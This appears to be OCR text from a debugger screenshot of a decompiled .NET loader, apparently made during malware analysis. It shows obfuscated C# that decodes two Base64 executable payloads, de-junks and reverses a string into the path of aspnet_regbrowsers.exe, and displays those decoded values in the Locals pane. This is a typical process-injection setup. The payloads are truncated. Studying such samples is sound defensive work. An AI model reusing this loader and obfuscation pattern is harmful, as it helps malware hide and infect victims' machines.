 28 string[] array = new string[]
29 {
30 Brogram.onetimepass(Encoding.UTF8.GetString(bytes2), Brogram.chrome),
31 Brogram.forgetPassword("=,!ex=,!e.sr=,!eswo=,!rbger_te=,!npsa=,!\\91=,!303=,!.0.4v\\=,!kro=,!
wema=,!rF=,!\\TE=,!N.t=,!f=,!oso=,!rciM=,!\\swo=,!dni=,!W\\=,!:C=,!", "=,!"),
32 Brogram.onetimepass(Encoding.UTF8.GetString(bytes), Brogram.chrome)
33 };
34 string text = Brogram.reader(array[1]);
35 byte[] array2 = Convert.FromBase64String(array[0]);
36 object obj = new object[]
100 %
Locals
Name Value
array {string[0x00000003]}
[0] "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
[1] @"exe.sresworbger_tenpsa\91303.0.4v\krowemarF\TEN.tfosorciM\swodniW\:C"
[2] "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
text @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regbrowsers.exe"